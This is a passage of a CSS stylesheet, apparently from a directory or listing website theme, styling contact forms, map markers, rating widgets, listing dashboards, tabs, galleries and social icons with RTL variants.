  margin: 0;
}
.listing-contact textarea {
  height: 120px;
  resize: none;
}
.listing-contact .form-group {
  margin-bottom: 15px;
  padding-bottom: 0px;
}
.listing-contact label {
  color: #565656;
}
.listing-contact .contact-form {
  margin: 10px 0 0;
}
.listing-contact .contact-form label {
  display: none;
}
.listing-contact .form-control {
  height: 50px;
  font-size: 14px;
  padding: 10px 0;
  border-width: 0 0 1px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.listing-contact textarea.form-control {
  height: 110px;
}

.top-image {
  position: relative;
}
.top-image .entry-header {
  margin: 0;
  float: left;
}
.rtl .top-image .entry-header {
  float: right;
}
.top-image .entry-header .entry-title {
  margin: 0;
  color: #fff;
}
.top-image .write-a-review {
  position: absolute;
  top: 40px;
  right: 30px;
}
.rtl .top-image .write-a-review {
  left: 30px;
  right: auto;
}
.top-image .top-ab {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px 30px 20px;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 1;
}
.top-image .entry-subtitle {
  color: #fff;
}

.detail-haft-map #apus-listing-map {
  position: fixed;
  top: 180px;
  z-index: 9;
  left: 0;
  width: 50%;
  height: 100%;
}
.rtl .detail-haft-map #apus-listing-map {
  right: 0;
  left: auto;
}
.detail-haft-map .content-inner {
  padding: 0;
}
.detail-haft-map .widget {
  margin: 25px 0;
}
.detail-haft-map .info-halfmap {
  padding: 0 20px;
}
.detail-haft-map .action-detail {
  margin: 20px 0 !important;
}

.course-rating .title-rating {
  margin: 0 0 20px;
  text-transform: uppercase;
  font-size: 30px;
  color: #242f3e;
}
.course-rating .detailed-rating {
  overflow: hidden;
  padding-left: 40px;
}
.rtl .course-rating .detailed-rating {
  padding-right: 40px;
  padding-left: 0;
}
.course-rating .detailed-rating .progress {
  height: 12px;
  margin: 0 5px;
  width: 280px;
  max-width: 100%;
  position: relative;
}
.course-rating .detailed-rating .progress .progress-bar {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  line-height: 12px;
}
.course-rating .detailed-rating .key {
  font-weight: 500;
}
.course-rating .detailed-rating .skill {
  margin: 0 0 4px;
}
.course-rating .detailed-rating .skill > * {
  display: inline-table;
  vertical-align: middle;
}
.course-rating .average-rating {
  text-align: center;
  width: 150px;
}
.course-rating .average-rating .average-value {
  color: #ffa737;
  font-size: 60px;
  line-height: 1.4;
}
.course-rating .average-rating .review-star {
  display: inline-block;
}
.course-rating .average-rating .review-amount {
  margin: 0 0 20px;
}

.widget-nearby ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget-nearby ul li {
  margin: 0 0 12px;
  padding: 0 0 12px;
  overflow: hidden;
  border-bottom: 1px solid #f1f3f7;
}
.widget-nearby ul li:last-child {
  border: none;
  margin: 0;
  padding: 0;
}
.widget-nearby ul li span {
  float: right;
}
.rtl .widget-nearby ul li span {
  float: left;
}

.leaflet-marker-icon11 {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 40px;
  font-weight: 700;
  font-size: 16px;
  text-align: center;
  color: #242f3e;
  background: #fff;
}

.marker-cluster {
  color: #242f3e;
  font-size: 14px;
  font-weight: bold;
  height: 34px !important;
  margin-left: -25px !important;
  margin-top: -62px !important;
  text-align: center;
  width: 34px !important;
}

@-webkit-keyframes mymove {
  0% {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  100% {
    -webkit-box-shadow: 0 0 20px 7px rgba(33, 33, 33, 0.3);
    box-shadow: 0 0 20px 7px rgba(33, 33, 33, 0.3);
  }
}
/* Standard syntax */
@keyframes mymove {
  0% {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  100% {
    -webkit-box-shadow: 0 0 20px 7px rgba(33, 33, 33, 0.3);
    box-shadow: 0 0 20px 7px rgba(33, 33, 33, 0.3);
  }
}
@-webkit-keyframes mymove_active {
  0% {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  100% {
    -webkit-box-shadow: 0 0 20px 7px rgba(239, 47, 36, 0.5);
    box-shadow: 0 0 20px 7px rgba(239, 47, 36, 0.5);
  }
}
/* Standard syntax */
@keyframes mymove_active {
  0% {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  100% {
    -webkit-box-shadow: 0 0 20px 7px rgba(239, 47, 36, 0.5);
    box-shadow: 0 0 20px 7px rgba(239, 47, 36, 0.5);
  }
}
@keyframes cluster-animation {
  0%,100% {
    box-shadow: 0px 0px 0px 2px #fff;
  }
  50% {
    box-shadow: 0px 0px 0px 7px #fff;
  }
}
@-webkit-keyframes cluster-animation {
  0%,100% {
    box-shadow: 0px 0px 0px 2px #fff;
  }
  50% {
    box-shadow: 0px 0px 0px 7px #fff;
  }
}
.leaflet-marker-icon > div > span {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  z-index: 1;
  text-align: center;
  display: inline-block;
  line-height: 36px;
  min-width: 50px;
  height: 50px;
  border: 7px solid #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #fff;
  font-weight: 400;
  font-size: 16px;
  position: relative;
  background: #021f4a;
  -webkit-box-shadow: 0 0 30px 7px rgba(33, 33, 33, 0.3);
  box-shadow: 0 0 30px 7px rgba(33, 33, 33, 0.3);
}
.leaflet-marker-icon > div > span:hover, .leaflet-marker-icon > div > span:focus {
  -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3);
  box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3);
}

.map-popup {
  background: #fff;
  height: 46px;
  width: 46px;
  margin-left: -23px;
  margin-top: -46px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: relative;
}
.map-popup:after {
  position: absolute;
  left: -7px;
  top: -7px;
  height: 60px;
  width: 60px;
  border-radius: 50%;
  border: 7px solid #fff;
  -webkit-box-shadow: 0 0 30px 7px rgba(33, 33, 33, 0.3);
  box-shadow: 0 0 30px 7px rgba(33, 33, 33, 0.3);
  content: "";
}
.map-popup:before {
  content: '';
  border-color: #fff transparent transparent;
  border-width: 20px 15px 0;
  border-style: solid;
  position: absolute;
  z-index: 1;
  top: 46px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.map-popup.map-popup-selected {
  -webkit-box-shadow: 0;
  box-shadow: 0;
  -webkit-animation: mymove_active 1.2s ease-in-out infinite;
  /* Safari 4.0 - 8.0 */
  animation: mymove_active 1.2s ease-in-out infinite;
}
.map-popup img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 46px;
  height: 46px;
}
.map-popup .icon-cat {
  z-index: 1;
  text-align: center;
  line-height: 46px;
  font-size: 20px;
  color: #ffa737;
}

.listing-map .apus-single-listing-map {
  margin: 0 0 15px;
}

#job_preview .job_listing_preview_title {
  background: #fff;
  margin: 0 0 15px;
  padding: 15px 0;
}
#job_preview .job_listing_preview_title h2 {
  font-weight: 500;
  font-size: 26px;
}

.bookmark-info {
  width: 768px;
  max-width: 100%;
  background: #fff;
  padding: 30px;
  font-size: 16px;
  margin: auto;
  position: relative;
}
.bookmark-info .success-text {
  margin: 0 0 20px;
}

.apus-mfp-zoom-small-in .mfp-content {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: #fff;
  max-width: 500px;
  margin: auto;
}
.apus-mfp-zoom-small-in .mfp-content h3 {
  margin: 0;
  font-weight: 400;
}
.apus-mfp-zoom-small-in .mfp-content .bookmark-info {
  padding: 0;
}
.apus-mfp-zoom-small-in .mfp-content .popup-bookmark {
  padding: 30px;
}

div.my-listing-item-wrapper {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f1f3f7;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
@media (min-width: 1200px) {
  div.my-listing-item-wrapper {
    margin-bottom: 30px;
    padding-bottom: 30px;
  }
}
div.my-listing-item-wrapper:last-child {
  padding: 0;
  border: 0;
  margin: 0;
}
div.my-listing-item-wrapper .listing-image {
  float: left;
  padding-right: 15px;
  width: 100px;
  background: #fff;
  min-height: 0;
}
.rtl div.my-listing-item-wrapper .listing-image {
  float: right;
}
.rtl div.my-listing-item-wrapper .listing-image {
  padding-left: 15px;
  padding-right: 0;
}
@media (min-width: 1200px) {
  div.my-listing-item-wrapper .listing-image {
    padding-right: 30px;
    width: 200px;
  }
  .rtl div.my-listing-item-wrapper .listing-image {
    padding-left: 30px;
    padding-right: 0;
  }
}
div.my-listing-item-wrapper .listing-image .listing-image-inner {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
div.my-listing-item-wrapper .listing-image .listing-image-inner:before {
  display: none;
}
div.my-listing-item-wrapper .listing-content {
  padding: 0;
  width: calc(100% - 100px);
}
@media (min-width: 1200px) {
  div.my-listing-item-wrapper .listing-content {
    width: calc(100% - 200px);
  }
}
div.my-listing-item-wrapper .listing-content .listing-title {
  font-size: 18px;
  margin: 0 0 5px;
  font-weight: 400;
}
div.my-listing-item-wrapper .meta-listing {
  margin-top: 7px;
}
div.my-listing-item-wrapper .meta-listing .more-categories {
  display: none !important;
}
div.my-listing-item-wrapper .meta-listing > div {
  display: inline-block;
  margin-right: 10px;
}
.rtl div.my-listing-item-wrapper .meta-listing > div {
  margin-left: 10px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  div.my-listing-item-wrapper .meta-listing > div {
    margin-right: 20px;
  }
  .rtl div.my-listing-item-wrapper .meta-listing > div {
    margin-left: 20px;
    margin-right: 0;
  }
}
div.my-listing-item-wrapper .meta-listing > div:last-child {
  margin-right: 0;
}
.rtl div.my-listing-item-wrapper .meta-listing > div:last-child {
  margin-left: 0;
  margin-right: 0;
}
div.my-listing-item-wrapper .btn-status {
  text-transform: capitalize;
  display: inline-block;
  padding: 9px 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  background: #000;
  color: #fff;
}
div.my-listing-item-wrapper .btn-status.btn-status-publish {
  background: #5cb85c;
}
div.my-listing-item-wrapper .btn-status.btn-status-pending {
  background: #337ab7;
}
div.my-listing-item-wrapper .btn-status.btn-status-expired {
  background: #f32d49;
}
div.my-listing-item-wrapper .right-inner {
  text-align: right;
}
.rtl div.my-listing-item-wrapper .right-inner {
  text-align: left;
}
div.my-listing-item-wrapper .right-inner a {
  background-color: #bdc1c9;
  white-space: nowrap;
  color: #fff !important;
  display: inline-block;
  padding: 6px 15px;
  line-height: 20px;
  font-size: 14px;
  font-weight: 400;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  margin-bottom: 5px;
  margin-top: 5px;
}
div.my-listing-item-wrapper .right-inner a:hover, div.my-listing-item-wrapper .right-inner a:focus {
  background: #da0136;
}
div.my-listing-item-wrapper .right-inner a.apus-bookmark-remove, div.my-listing-item-wrapper .right-inner a.job-dashboard-action-delete {
  background-color: #8c689d;
}
div.my-listing-item-wrapper .right-inner a.apus-bookmark-remove:hover, div.my-listing-item-wrapper .right-inner a.apus-bookmark-remove:focus, div.my-listing-item-wrapper .right-inner a.job-dashboard-action-delete:hover, div.my-listing-item-wrapper .right-inner a.job-dashboard-action-delete:focus {
  background: #da0136;
}
div.my-listing-item-wrapper .right-inner i {
  margin-right: 5px;
  display: inline-block;
}
.rtl div.my-listing-item-wrapper .right-inner i {
  margin-left: 5px;
  margin-right: 0;
}
div.my-listing-item-wrapper .right-inner > * {
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.rtl div.my-listing-item-wrapper .right-inner > * {
  margin-left: 5px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  div.my-listing-item-wrapper .right-inner > * {
    margin-right: 12px;
  }
  .rtl div.my-listing-item-wrapper .right-inner > * {
    margin-left: 12px;
    margin-right: 0;
  }
}

.nav-tabs-manager {
  margin: 0 0 40px;
  padding: 0;
  border: none;
}
.nav-tabs-manager > li {
  display: inline-block;
  vertical-align: middle;
  float: none;
  margin-right: 20px;
}
.rtl .nav-tabs-manager > li {
  margin-left: 20px;
  margin-right: 0;
}
.nav-tabs-manager > li > a {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  text-transform: capitalize;
  padding: 10px 25px;
  font-size: 13px;
  font-weight: 400;
  color: #ffa737;
  margin: 0;
  border: 1px solid #ffa737;
  background-color: #fff;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.nav-tabs-manager > li:last-child {
  margin-right: 0;
}
.rtl .nav-tabs-manager > li:last-child {
  margin-left: 0;
  margin-right: 0;
}
.nav-tabs-manager > li.active > a, .nav-tabs-manager > li:hover > a {
  border-color: #ffa737;
  color: #fff;
  background: #ffa737;
}

.header-gallery-wrapper .photo-item {
  display: block;
  position: relative;
}
.header-gallery-wrapper .photo-item:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: #ffa737;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.header-gallery-wrapper .photo-item .click-view {
  display: inline-block;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  text-align: center;
  color: #fff !important;
  font-size: 16px;
  z-index: 2;
  width: 30px;
  height: 30px;
  line-height: 1;
  position: absolute;
  top: 50%;
  left: 50%;
}
.header-gallery-wrapper .photo-item .click-view .list-item {
  width: 100%;
  height: 2px;
  background: #fff;
  display: inline-block;
}
.header-gallery-wrapper .photo-item .click-view .list2 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  margin-left: 15px;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: rotate(90deg) translate(-29px, -50%);
  -moz-transform: rotate(90deg) translate(-29px, -50%);
  -ms-transform: rotate(90deg) translate(-29px, -50%);
  -o-transform: rotate(90deg) translate(-29px, -50%);
  transform: rotate(90deg) translate(-29px, -50%);
}
.header-gallery-wrapper .photo-item:hover:before {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.header-gallery-wrapper .photo-item:hover .click-view {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.header-tabs-wrapper {
  background: #fff;
  width: 100% !important;
  -webkit-box-shadow: 1 1px 4px 0 rgba(255, 255, 255, 0.09);
  box-shadow: 1 1px 4px 0 rgba(255, 255, 255, 0.09);
}
.header-tabs-wrapper .header-tabs-nav {
  position: relative;
  z-index: 0;
}
.header-tabs-wrapper ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
@media (max-width: 1199px) {
  .header-tabs-wrapper ul {
    display: flex;
    display: -webkit-flex;
    overflow-x: auto;
    white-space: nowrap;
  }
  .header-tabs-wrapper ul > li {
    float: none;
  }
}
.header-tabs-wrapper ul li {
  display: inline-block;
  padding: 0 10px;
  float: left;
  margin-right: 10px;
  position: relative;
}
.rtl .header-tabs-wrapper ul li {
  float: right;
}
.rtl .header-tabs-wrapper ul li {
  margin-left: 10px;
  margin-right: 0;
}
.header-tabs-wrapper ul li:before {
  background-color: #021f4a;
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .header-tabs-wrapper ul li {
    padding: 0 20px;
  }
}
.header-tabs-wrapper ul li:last-child {
  margin: 0;
}
.header-tabs-wrapper ul li a {
  padding: 15px 0;
  background: transparent !important;
  border: none !important;
  position: relative;
  color: #33393d;
  font-size: 16px;
  text-transform: capitalize;
  position: relative;
}
@media (min-width: 1200px) {
  .header-tabs-wrapper ul li a {
    padding: 23px 0;
  }
}
.header-tabs-wrapper ul li a:hover, .header-tabs-wrapper ul li a:active {
  color: #021f4a;
}
.header-tabs-wrapper ul li a i {
  margin-right: 10px;
  font-size: 21px;
  color: #9fa9b8;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .header-tabs-wrapper ul li a i {
  margin-left: 10px;
  margin-right: 0;
}
.header-tabs-wrapper ul li:hover:before, .header-tabs-wrapper ul li.active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.header-tabs-wrapper ul li:hover i,
.header-tabs-wrapper ul li:hover > a, .header-tabs-wrapper ul li.active i,
.header-tabs-wrapper ul li.active > a {
  color: #021f4a;
}
.header-tabs-wrapper.affix {
  text-align: center;
}
.header-tabs-wrapper .listing-price {
  font-family: "Nunito";
  font-size: 14px;
  color: #33393d;
}
.header-tabs-wrapper .listing-price .price-prefix {
  display: block;
}
.header-tabs-wrapper .listing-price .price-main {
  font-size: 25px;
  color: #1b2032;
}

.affix {
  position: fixed;
  z-index: 12;
  left: 0;
  top: 0;
  width: 100%;
}

.sidebar-detail-job #apus-listing-map {
  height: 240px;
}
.sidebar-detail-job .listing-business-info .direction-map {
  margin-top: 4px;
}
.sidebar-detail-job .listing-business-info .business-info {
  margin: 20px 0;
}
@media (min-width: 1200px) {
  .sidebar-detail-job .listing-business-info .business-info {
    margin: 30px 0;
  }
}
.sidebar-detail-job .listing-business-info .title-follow {
  margin: 0 0 10px;
  font-weight: 600;
  font-size: 16px;
}
.sidebar-detail-job #apus-listing-map-sidebar {
  height: 200px !important;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  z-index: 2;
}
.sidebar-detail-job .listing-day {
  overflow: hidden;
  margin-bottom: 20px;
}
.sidebar-detail-job .listing-day:last-child {
  margin-bottom: 0;
}
.sidebar-detail-job .listing-day .day {
  display: inline-block;
  text-transform: capitalize;
  float: left;
}
.rtl .sidebar-detail-job .listing-day .day {
  float: right;
}
.sidebar-detail-job .listing-day .bottom-inner {
  text-align: right;
  overflow: hidden;
}
.rtl .sidebar-detail-job .listing-day .bottom-inner {
  text-align: left;
}
.sidebar-detail-job .listing-day .time-items {
  text-transform: uppercase;
}
.sidebar-detail-job .listing-day.current {
  color: #ffa737;
}
.sidebar-detail-job .listing-amenity-list {
  -webkit-column-count: 1;
  /* Chrome, Safari, Opera */
  -moz-column-count: 1;
  /* Firefox */
  column-count: 1;
}
.sidebar-detail-job .widget.listing-hours .listing-hours-inner1 {
  display: block;
}
.sidebar-detail-job .listing-amenity-list li {
  width: 100%;
  margin-bottom: 15px;
}
.sidebar-detail-job .listing-amenity-list li:last-child {
  margin-bottom: 0;
}
.sidebar-detail-job .review-content .rating-avg-wrapper {
  width: 100%;
  padding: 10px;
  float: none;
  margin-bottom: 15px;
}
.sidebar-detail-job .review-content .ratings-avg-wrapper {
  width: 100% !important;
  padding: 0 !important;
}
.sidebar-detail-job .review-content .ratings-avg-item {
  margin-bottom: 5px;
}

.business-info {
  padding: 0;
  margin: 0;
  list-style: none;
}
.business-info li {
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  .business-info li {
    margin-bottom: 25px;
  }
}
.business-info li:last-child {
  margin-bottom: 0;
}
.business-info i {
  font-size: 21px;
  line-height: 1;
  margin-right: 5px;
}
.rtl .business-info i {
  margin-left: 5px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .business-info i {
    margin-right: 15px;
  }
  .rtl .business-info i {
    margin-left: 15px;
    margin-right: 0;
  }
}

.contact-info-listing {
  list-style: none;
  margin: 20px 0 0;
  padding: 0;
}

.listing-tag-list {
  padding: 0;
  list-style: none;
  margin: 0;
}
.listing-tag-list li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  margin-bottom: 10px;
}
.rtl .listing-tag-list li {
  margin-left: 10px;
  margin-right: 0;
}
.listing-tag-list li:last-child {
  margin-right: 0px;
}
.rtl .listing-tag-list li:last-child {
  margin-left: 0px;
  margin-right: 0;
}
.listing-tag-list a {
  font-size: 14px;
  display: inline-block;
  color: #33393d;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  background: #f3f4fb;
  padding: 6px 20px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
.listing-tag-list a:hover, .listing-tag-list a:focus {
  color: #fff;
  background: #ffa737;
}

.listing-cat {
  list-style: none;
  padding: 0;
  margin: 0;
}
.listing-cat li {
  margin-bottom: 10px;
}
@media (min-width: 1350px) {
  .listing-cat li {
    width: 50%;
    float: left;
    margin-bottom: 20px;
  }
  .rtl .listing-cat li {
    float: right;
  }
}
.listing-cat .icon-cate {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #ffa737;
  color: #fff;
  font-size: 18px;
  margin-right: 10px;
}
.rtl .listing-cat .icon-cate {
  margin-left: 10px;
  margin-right: 0;
}
.listing-cat .icon-cate img {
  vertical-align: middle;
  max-width: 90%;
}

.wrapper-map-contact {
  position: relative;
}
.wrapper-map-contact .map-direction {
  position: absolute;
  bottom: 10px;
  left: 10px;
  z-index: 1;
  background: #fff;
  display: inline-block;
  padding: 6px 10px;
  font-size: 12px;
}
.rtl .wrapper-map-contact .map-direction {
  right: 10px;
  left: auto;
}
.wrapper-map-contact .map-direction i {
  font-size: 24px;
  vertical-align: middle;
  margin-right: 5px;
}
.rtl .wrapper-map-contact .map-direction i {
  margin-left: 5px;
  margin-right: 0;
}

.review-avg {
  color: #ffa737;
  font-weight: 700;
  line-height: 1;
}
.review-avg .review-text,
.review-avg .total-rating {
  vertical-align: top;
  font-size: 13px;
  font-weight: 400;
  color: #33393d;
  line-height: 1.5;
}

.action-detail > div {
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
}
.rtl .action-detail > div {
  margin-left: 8px;
  margin-right: 0;
}
.action-detail > div:last-child {
  margin-right: 0;
}
.rtl .action-detail > div:last-child {
  margin-left: 0;
  margin-right: 0;
}

.breadscrumb-author {
  min-height: 250px;
  position: relative;
  z-index: 1;
  background: #212121;
}
@media (min-width: 1200px) {
  .breadscrumb-author {
    min-height: 500px;
  }
}
.breadscrumb-author > * {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 2;
  width: 100%;
}
.breadscrumb-author:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.8;
  filter: alpha(opacity=80);
  z-index: -1;
  display: block;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(135deg, #080e7b, #3c1da8);
  background-image: -o-linear-gradient(135deg, #080e7b, #3c1da8);
  background-image: linear-gradient(135deg, #080e7b, #3c1da8);
}

.claim-listing-form-wrapper {
  padding: 15px;
}
.claim-listing-form-wrapper + .mfp-close {
  background: #ef2f24;
  color: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin: -22px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .claim-listing-form-wrapper {
    padding: 30px;
  }
}

.claim-this-business {
  font-weight: 600;
  text-decoration: underline;
}

.claim-listing-form .title {
  text-align: center;
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 4px;
}
@media (min-width: 1200px) {
  .claim-listing-form .btn-block {
    margin-top: 30px;
  }
}
.claim-listing-form .msg {
  overflow: hidden;
  margin-bottom: 10px;
}
.claim-listing-form .form-control {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  height: 50px;
  border-width: 0 0 1px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 10px 0;
}
.claim-listing-form .form-control:focus {
  border-color: #ffa737;
}
.claim-listing-form textarea.form-control {
  height: 100px;
  resize: none;
}
.claim-listing-form .btn {
  position: relative;
}
.claim-listing-form .btn:before {
  content: '';
  position: absolute;
  z-index: 999;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  background: rgba(255, 255, 255, 0.9) url("../images/loading.gif") no-repeat center center/28px auto;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.claim-listing-form.loading .btn {
  border-color: rgba(255, 255, 255, 0.9);
}
.claim-listing-form.loading .btn:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.social-icons {
  list-style: none;
  margin: 0;
  padding: 0;
  border-right: 0;
  overflow: hidden;
  clear: both;
}
.rtl .social-icons {
  border-left: 0;
  border-right: 0;
}
.social-icons li {
  display: inline-block;
  float: left;
  margin-right: 5px;
}
.rtl .social-icons li {
  float: right;
}
.rtl .social-icons li {
  margin-left: 5px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .social-icons li {
    margin-right: 10px;
  }
  .rtl .social-icons li {
    margin-left: 10px;
    margin-right: 0;
  }
}
.social-icons li a {
  display: inline-block;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 33px;
  border: 2px solid #f1f3f7;
  color: #33393d;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  background: #fff;
}
@media (min-width: 1200px) {
  .social-icons li a {
    width: 45px;
    height: 45px;
    line-height: 43px;
  }
}
.social-icons li a:hover {
  color: #32383d;
  background-color: #edf0f3;
  border-color: #edf0f3;
}

.entry-header-bottom {
  text-align: center;
}
.entry-header-bottom > div {
  display: inline-block;
  margin-right: 30px;
}
.rtl .entry-header-bottom > div {
  margin-left: 30px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .entry-header-bottom > div {
    margin-right: 70px;
  }
  .rtl .entry-header-bottom > div {
    margin-left: 70px;
    margin-right: 0;
  }
}
.entry-header-bottom > div:last-child {
  margin-right: 0;
}
.rtl .entry-header-bottom > div:last-child {
  margin-left: 0;
  margin-right: 0;
}
.entry-header-bottom > div a {
  color: #fff;
  line-height: 1.82;
  font-size: 14px;
}
.entry-header-bottom > div a:hover, .entry-header-bottom > div a:focus {
  color: #ffa737;
}
.entry-header-bottom > div i {
  font-size: 26px;
}
.entry-header-bottom > div .text {
  display: block;
  white-space: nowrap;
  margin: 0;
}

.gallery-listing .slick-carousel {
  margin-left: 0;
  margin-right: 0;
}
.gallery-listing .slick-carousel .slick-slide {
  padding-right: 0;
  padding-left: 0;
  position: relative;
  overflow: hidden;
}
.gallery-listing .slick-carousel .slick-slide img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.gallery-listing .slick-carousel .slick-slide .click-view {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0);
  -moz-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  -o-transform: translate(-50%, -50%) scale(0);
  transform: translate(-50%, -50%) scale(0);
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 18px;
